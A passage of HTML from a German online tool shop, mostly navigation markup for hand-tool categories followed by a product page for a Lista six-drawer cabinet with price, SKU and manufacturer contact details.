href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/steckschluessel/doppelsteckschluessel"><span>Doppelsteckschlüssel</span></a></li></ul></li><li class="nav-item level3 nav-6-3-20-32 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubenschluessel"><span>Schraubenschlüssel</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-6-3-20-32-32 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/ringmaulschluessel/id/2476/"><span>Ringmaulschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-32-33 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubenschluessel/hakenschluessel"><span>Hakenschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-32-34 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubenschluessel/stirnlochschluessel"><span>Stirnlochschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-32-35 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubenschluessel/maulschluessel"><span>Maulschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-32-36 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubenschluessel/ringschluessel"><span>Ringschlüssel</span></a></li><li class="nav-item level4 nav-6-3-20-32-37 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubenschluessel/schaltschrankschluessel"><span>Schaltschrankschlüssel</span></a></li></ul></li><li class="nav-item level3 nav-6-3-20-33 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/knarren-ratschen/id/2480/"><span>Knarren &amp; Ratschen</span></a></li><li class="nav-item level3 nav-6-3-20-34 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/adapter-verlaengerungen/id/2481/"><span>Adapter &amp; Verlängerungen</span></a></li><li class="nav-item level3 nav-6-3-20-35 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubenschluessel-ratschen-einsaetze/steckschluesseleinsatz-stecknuss"><span>Steckschlüsseleinsatz &amp; Stecknuss</span></a></li></ul></li><li class="nav-item level2 nav-6-3-21 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/spannzubehoer-spannelemente"><span>Spannzubehör &amp; Spannelemente</span></a></li><li class="nav-item level2 nav-6-3-22 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/entgrater-feilen-schaber"><span>Entgrater, Feilen &amp; Schaber</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-22-36 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/entgrater-feilen-schaber/entgrater"><span>Entgrater</span></a></li><li class="nav-item level3 nav-6-3-22-37 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/entgrater-feilen-schaber/feilen"><span>Feilen</span></a></li><li class="nav-item level3 nav-6-3-22-38 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/entgrater-feilen-schaber/schaber"><span>Schaber</span></a></li></ul></li><li class="nav-item level2 nav-6-3-23 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/drehmomentwerkzeug"><span>Drehmomentwerkzeug</span></a></li><li class="nav-item level2 nav-6-3-24 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/lochwerkzeuge-stanzwerkzeuge"><span>Lochwerkzeuge &amp; Stanzwerkzeuge</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-24-39 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/lochwerkzeuge-stanzwerkzeuge/blechlocher"><span>Blechlocher</span></a></li><li class="nav-item level3 nav-6-3-24-40 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/lochwerkzeuge-stanzwerkzeuge/henkellocheisen"><span>Henkellocheisen</span></a></li></ul></li><li class="nav-item level2 nav-6-3-25 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher"><span>Schraubendreher</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-25-41 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher/schraubendreher-sets"><span>Schraubendreher-Sets</span></a></li><li class="nav-item level3 nav-6-3-25-42 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher/winkelschraubendreher"><span>Winkelschraubendreher</span></a></li><li class="nav-item level3 nav-6-3-25-43 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher/schraubendreher-torx"><span>Schraubendreher TORX</span></a></li><li class="nav-item level3 nav-6-3-25-44 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher/schraubendreher-kreuzschlitz"><span>Schraubendreher Kreuzschlitz</span></a></li><li class="nav-item level3 nav-6-3-25-45 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher/schraubendreher-vde"><span>Schraubendreher VDE</span></a></li><li class="nav-item level3 nav-6-3-25-46 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher/schraubendreher-schlitz"><span>Schraubendreher Schlitz</span></a></li><li class="nav-item level3 nav-6-3-25-47 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher/schraubendreher-kugelkopf"><span>Schraubendreher Kugelkopf</span></a></li><li class="nav-item level3 nav-6-3-25-48 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubendreher/magazin-bithalter"><span>Magazin-Bithalter</span></a></li></ul></li><li class="nav-item level2 nav-6-3-26 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen"><span>Zangen</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-26-49 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/kombizangen/id/1612/"><span>Kombizangen</span></a></li><li class="nav-item level3 nav-6-3-26-50 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/seitenschneider"><span>Seitenschneider</span></a></li><li class="nav-item level3 nav-6-3-26-51 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/flachzangen"><span>Flachzangen</span></a></li><li class="nav-item level3 nav-6-3-26-52 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/rohrzangen"><span>Rohrzangen</span></a></li><li class="nav-item level3 nav-6-3-26-53 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/kneifzangen"><span>Kneifzangen</span></a></li><li class="nav-item level3 nav-6-3-26-54 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/wasserpumpenzangen"><span>Wasserpumpenzangen</span></a></li><li class="nav-item level3 nav-6-3-26-55 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/sicherungsringzange"><span>Sicherungsringzange</span></a></li><li class="nav-item level3 nav-6-3-26-56 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/abisolierzangen-crimpzangen"><span>Abisolierzangen &amp; Crimpzangen</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-6-3-26-56-38 first last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/abisolierzangen-crimpzangen/huelsen-kabelschuhe-stecker"><span>Hülsen, Kabelschuhe &amp; Stecker</span></a></li></ul></li><li class="nav-item level3 nav-6-3-26-57 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/elektronikzangen"><span>Elektronikzangen</span></a></li><li class="nav-item level3 nav-6-3-26-58 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zangen/bolzenschneider"><span>Bolzenschneider</span></a></li><li class="nav-item level3 nav-6-3-26-59 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/baustahlmattenschneider/id/1578/"><span>Baustahlmattenschneider</span></a></li><li class="nav-item level3 nav-6-3-26-60 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/vornschneider/id/1592/"><span>Vornschneider</span></a></li><li class="nav-item level3 nav-6-3-26-61 last classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/pinzetten/id/1371/"><span>Pinzetten</span></a></li></ul></li><li class="nav-item level2 nav-6-3-27 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/bits-bithalter"><span>Bits &amp; Bithalter</span></a></li><li class="nav-item level2 nav-6-3-28 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/scheren"><span>Scheren</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-28-62 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/scheren/kabelschere"><span>Kabelschere</span></a></li><li class="nav-item level3 nav-6-3-28-63 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/scheren/blechschere"><span>Blechschere</span></a></li><li class="nav-item level3 nav-6-3-28-64 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/scheren/drahtseilschere"><span>Drahtseilschere</span></a></li><li class="nav-item level3 nav-6-3-28-65 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/scheren/allzweckschere"><span>Allzweckschere</span></a></li><li class="nav-item level3 nav-6-3-28-66 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/scheren/gehrungsscheren-rohrscheren"><span>Gehrungsscheren &amp; Rohrscheren</span></a></li><li class="nav-item level3 nav-6-3-28-67 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/scheren/sonstige-scheren"><span>Sonstige Scheren</span></a></li></ul></li><li class="nav-item level2 nav-6-3-29 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hammer"><span>Hammer</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-29-68 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hammer/schlosserhammer"><span>Schlosserhammer</span></a></li><li class="nav-item level3 nav-6-3-29-69 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hammer/schonhammer"><span>Schonhammer</span></a></li><li class="nav-item level3 nav-6-3-29-70 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hammer/vorschlaghammer"><span>Vorschlaghammer</span></a></li><li class="nav-item level3 nav-6-3-29-71 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hammer/latthammer"><span>Latthammer</span></a></li></ul></li><li class="nav-item level2 nav-6-3-30 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/handsaegen"><span>Handsägen</span></a></li><li class="nav-item level2 nav-6-3-31 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/werkzeugsets"><span>Werkzeugsets</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-31-72 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/werkzeugsets/werkzeugkoffer"><span>Werkzeugkoffer</span></a></li><li class="nav-item level3 nav-6-3-31-73 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/werkzeugsets/werkzeugtaschen"><span>Werkzeugtaschen</span></a></li><li class="nav-item level3 nav-6-3-31-74 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/werkzeugsets/werkzeugmodule"><span>Werkzeugmodule</span></a></li></ul></li><li class="nav-item level2 nav-6-3-32 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zwingen"><span>Zwingen</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-32-75 first nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zwingen/schraubzwingen"><span>Schraubzwingen</span></a><span class="opener"></span><ul class="level3 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level4 nav-6-3-32-75-39 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zwingen/schraubzwingen/temperguss-schraubzwinge"><span>Temperguss-Schraubzwinge</span></a></li><li class="nav-item level4 nav-6-3-32-75-40 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zwingen/schraubzwingen/ganzstahl-schraubzwingen"><span>Ganzstahl-Schraubzwingen</span></a></li><li class="nav-item level4 nav-6-3-32-75-41 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zwingen/schraubzwingen/tiefspann-schraubzwinge"><span>Tiefspann-Schraubzwinge</span></a></li></ul></li><li class="nav-item level3 nav-6-3-32-76 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zwingen/hebelzwingen"><span>Hebelzwingen</span></a></li><li class="nav-item level3 nav-6-3-32-77 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/zwingen/sonstige-zwingen"><span>Sonstige Zwingen</span></a></li></ul></li><li class="nav-item level2 nav-6-3-33 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/kreuzschluessel-radmuttern-schluessel"><span>Kreuzschlüssel &amp; Radmuttern-Schlüssel</span></a></li><li class="nav-item level2 nav-6-3-34 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubstock"><span>Schraubstock</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-34-78 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubstock/parallelschraubstock"><span>Parallelschraubstock</span></a></li><li class="nav-item level3 nav-6-3-34-79 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubstock/maschinenschraubstock"><span>Maschinenschraubstock</span></a></li><li class="nav-item level3 nav-6-3-34-80 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schraubstock/schraubstock-zubehoer"><span>Schraubstock-Zubehör</span></a></li></ul></li><li class="nav-item level2 nav-6-3-35 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/messer"><span>Messer</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-35-81 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/messer/ersatzklingen"><span>Ersatzklingen</span></a></li><li class="nav-item level3 nav-6-3-35-82 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/messer/multitools"><span>Multitools</span></a></li></ul></li><li class="nav-item level2 nav-6-3-36 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/axt-spaltkeil"><span>Axt &amp; Spaltkeil</span></a></li><li class="nav-item level2 nav-6-3-37 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hebelwerkzeug"><span>Hebelwerkzeug</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-3-37-83 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/nageleisen/id/1751/"><span>Nageleisen</span></a></li><li class="nav-item level3 nav-6-3-37-84 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hebelwerkzeug/hebeleisen"><span>Hebeleisen</span></a></li><li class="nav-item level3 nav-6-3-37-85 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hebelwerkzeug/brecheisen"><span>Brecheisen</span></a></li><li class="nav-item level3 nav-6-3-37-86 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/hebelwerkzeug/montierhebel"><span>Montierhebel</span></a></li></ul></li><li class="nav-item level2 nav-6-3-38 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/beitel-hobel-ziehklingen"><span>Beitel, Hobel &amp; Ziehklingen</span></a></li><li class="nav-item level2 nav-6-3-39 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/amboss"><span>Amboss</span></a></li><li class="nav-item level2 nav-6-3-40 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/schneidwerkzeug"><span>Schneidwerkzeug</span></a></li><li class="nav-item level2 nav-6-3-41 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/kelle-spachtel"><span>Kelle &amp; Spachtel</span></a></li><li class="nav-item level2 nav-6-3-42 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/meissel"><span>Meißel</span></a></li><li class="nav-item level2 nav-6-3-43 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/abziehwerkzeug"><span>Abziehwerkzeug</span></a></li><li class="nav-item level2 nav-6-3-44 classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/abisolierwerkzeug/id/2613/"><span>Abisolierwerkzeug</span></a></li><li class="nav-item level2 nav-6-3-45 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/handwerkzeuge/durchtreiber-splintentreiber-koerner"><span>Durchtreiber, Splintentreiber &amp; Körner</span></a></li></ul></li><li class="nav-item level1 nav-6-4 last nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen"><span>Prüfen &amp; Messen</span></a><span class="opener"></span><ul class="level1 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level2 nav-6-4-46 first classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/wasserwaage"><span>Wasserwaage</span></a></li><li class="nav-item level2 nav-6-4-47 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/winkelmesser"><span>Winkelmesser</span></a></li><li class="nav-item level2 nav-6-4-48 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/lasermessung"><span>Lasermessung</span></a></li><li class="nav-item level2 nav-6-4-49 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/messschieber"><span>Messschieber</span></a></li><li class="nav-item level2 nav-6-4-50 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/zirkel"><span>Zirkel</span></a></li><li class="nav-item level2 nav-6-4-51 nav-item--parent classic nav-item--only-subcategories parent"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/massstaebe-lineale"><span>Maßstäbe &amp; Lineale</span></a><span class="opener"></span><ul class="level2 nav-submenu nav-panel--dropdown nav-panel"><li class="nav-item level3 nav-6-4-51-87 first classic"><a href="https://www.werkzeugbilliger.com/catalog/category/view/s/massband/id/2525/"><span>Maßband</span></a></li><li class="nav-item level3 nav-6-4-51-88 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/massstaebe-lineale/gliedermassstab"><span>Gliedermaßstab</span></a></li><li class="nav-item level3 nav-6-4-51-89 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/massstaebe-lineale/lineal"><span>Lineal</span></a></li><li class="nav-item level3 nav-6-4-51-90 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/massstaebe-lineale/stahlmassstab"><span>Stahlmaßstab</span></a></li></ul></li><li class="nav-item level2 nav-6-4-52 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/spannungspruefer-multimeter"><span>Spannungsprüfer &amp; Multimeter</span></a></li><li class="nav-item level2 nav-6-4-53 classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/lehren"><span>Lehren</span></a></li><li class="nav-item level2 nav-6-4-54 last classic"><a href="https://www.werkzeugbilliger.com/werkzeuge/pruefen-messen/messschrauben-buegelschrauben"><span>Messschrauben &amp; Bügelschrauben</span></a></li></ul></li></ul></li><li class="nav-item level0 nav-7 level-top last classic"><a href="https://www.werkzeugbilliger.com/sale" class="level-top"><span>Sale</span></a></li>                    
                                    
                                                                
        </ul>
    </nav>

    <div class="nav-border-bottom"></div>

</div> <!-- end: navi-wrapper -->

</div>
        </div>
    </div>    
</div> <!-- end: header-container3 -->
</div> <!-- end: header-container2 -->
</div> <!-- end: header-container -->

<div class="main-container"><div class="main container"><div class="inner-container"><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.werkzeugbilliger.com/"
                   title="Zur Startseite">
                    Startseite                </a>
                        </li>
                    <li class="item product">
                            <strong>Lista Schubladenschrank, Traglast/Schubl.: 75 kg, 6 Schubladen: 1x50, 2x100, 2x150, 1x200 mm, Zylinderschloss, BxTxH 564x725x850 mm, RAL 5012, 14.407.010</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>


</div><div class="columns"><div class="column main"><div class="product-view product-columns-wrapper">

    <div class="product-img-column grid12-4 no-left-gutter product media ">

        <div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Zum Ende der Bildgalerie springen    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://www.werkzeugbilliger.com/media/catalog/product/cache/c36a6769e32cb8ac181c2c924abbdf22/B/P/BP_87160502_876070_I.jpg"
    />
</div>



<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Zum Anfang der Bildgalerie springen    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>                
                
        <div class="non-collapsing-column-placeholder"></div>

    </div>

        <div class="product-primary-column product-shop grid12-5 product-info-main">

        <div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Lista Schubladenschrank, Traglast/Schubl.: 75 kg, 6 Schubladen: 1x50, 2x100, 2x150, 1x200 mm, Zylinderschloss, BxTxH 564x725x850 mm, RAL 5012, 14.407.010</span>    </h1>
    </div>
            <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://www.werkzeugbilliger.com/lista-schubladenschrank-traglast-schubl-75-kg-6-schubladen-1x50-2x100-2x150-1x200-mm-zylinderschloss-bxtxh-564x725x850-mm-ral-5012-14-407-010.html#review-form">
                Sei der Erste, der dieses Produkt bewertet            </a>
        </div>
    </div>

                <div class="product-info-main"><div class="product-info-stock-sku">
<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">JE0038560</div>
</div>
</div><div class="prices-tier-container"><!-- --></div>
<!--hs_hpp-blank-0-->
                    <div class="base-price-text"></div>
                    <style type="text/css">.base-price-text:empty {display: none}</style>
                <!--/hs_hpp-->
<div class="product-add-form">
    <form data-product-sku="JE0038560"
          action="https://www.werkzeugbilliger.com/checkout/cart/add/uenc/[base64]~/product/75604/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="75604" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="75604" />
        <input name="form_key" type="hidden" value="NG7CdNi4WdxS5Ahn" />                            <div class="box-tocart hidden">
    <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Menge</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       min="0"
                       value="1"
                       title="Menge"
                       class="input-text qty"
                       data-validate="&#x7B;&quot;required-number&quot;&#x3A;true,&quot;validate-item-quantity&quot;&#x3A;&#x7B;&quot;maxAllowed&quot;&#x3A;10000&#x7D;&#x7D;"
                       />
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="In&#x20;den&#x20;Warenkorb"
                    class="action primary tocart"
                    id="product-addtocart-button" disabled>
                <span>In den Warenkorb</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<div id ="paypal-smart-button" data-mage-init='{"Magento_Paypal/js/in-context/product-express-checkout"
:{"clientConfig":{"button":1,"getTokenUrl":"https:\/\/www.werkzeugbilliger.com\/paypal\/express\/getTokenData\/","onAuthorizeUrl":"https:\/\/www.werkzeugbilliger.com\/paypal\/express\/onAuthorization\/","onCancelUrl":"https:\/\/www.werkzeugbilliger.com\/paypal\/express\/cancel\/","styles":{"layout":"vertical","size":"responsive","color":"gold","shape":"pill","label":"buynow"},"isVisibleOnProductPage":false,"isGuestCheckoutAllowed":true,"sdkUrl":"https:\/\/www.paypal.com\/sdk\/js?client-id=ATDZ9_ECFh-fudesZo4kz3fGTSO1pzuWCS4IjZMq4JKdRK7hQR3Rxyafx39H2fP363WtmlQNYXjUiAae&locale=de_DE&currency=EUR&enable-funding=venmo&commit=false&intent=capture&merchant-id=BM79Z9Y8UFGJJ&disable-funding=card%2Cbancontact%2Ceps%2Cgiropay%2Cideal%2Cmybank%2Cp24%2Csofort&components=messages%2Cbuttons","dataAttributes":{"data-partner-attribution-id":"Magento_2_Community","data-csp-nonce":"YThzemI0cGpnb213c2JwYWgwaWc5NGI2Nnh3enppYWo="}}}}'></div>

<div id="klarna-kec-placeholder" style="width: 49%"></div>

        </div>
    </div>
</div>

        
                    </form>
</div>


<div class="product-social-links">
<div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/www.werkzeugbilliger.com\/wishlist\/index\/add\/","data":{"product":75604,"uenc":"[base64]~"}}'
       data-action="add-to-wishlist"><span>Zur Wunschliste hinzufügen</span></a>

</div>
</div></div>        
                
    </div>

    
        <div class="product-secondary-column custom-sidebar-right grid12-3 no-right-gutter">
            <div class="inner">

                                <div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="75604" data-price-box="product-id-75604">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
           >
        <span  id="product-price-75604"                data-price-amount="1083.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">1.083,99 €</span></span>
                <meta itemprop="price" content="1083.99" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>

</div></div>
                                                
                                <span class="liter_price"></span>
<span class="versand_group">inkl. 19% MwSt., zzgl.     <a target="_blank" href="/lieferung/">Versandkosten </a>mit    <span class="versand">Spedition kostenlos</span>
</span>



                
    <button type="submit"
            title="In&#x20;den&#x20;Warenkorb"
            class="action primary tocart trigger" disabled>
        <span>In den Warenkorb</span>
    </button>
    
    
                <div class="product-info-stock-sku">
                    <span class="lieferzeit"><span>Lieferzeit: </span><span class="value">2 Wochen</span></span>


                </div>
                
                                            </div>

                            <div class="feature-wrapper bottom-border">
    <div class="product-view--manufacturer">
        <strong>Angaben zur Produktsicherheit</strong>
        <div class="product-view--manufacturer-title">
            <strong>Lista&#x20;GmbH</strong>
        </div>
                    <div class="product-view--manufacturer-contacts">
                                    <div class="product-view--manufacturer-contacts-phone">
                        <i class="fa fa-phone"></i>
                        <span>02261-403-0</span>
                    </div>
                                                    <div class="product-view--manufacturer-contacts-email">
                        <i class="fa fa-at"></i>
                        <span>info.de&#x40;lista.com</span>
                    </div>
                            </div>
                            <div class="product-view--manufacturer-address">
                <address>
                    <i class="fa fa-map-pin"></i>
                    <span>
                        Brückenstraße 1,
                        51702 Bergneustadt,
                        Germany                    </span>
                </address>
            </div>
            </div>
</div>
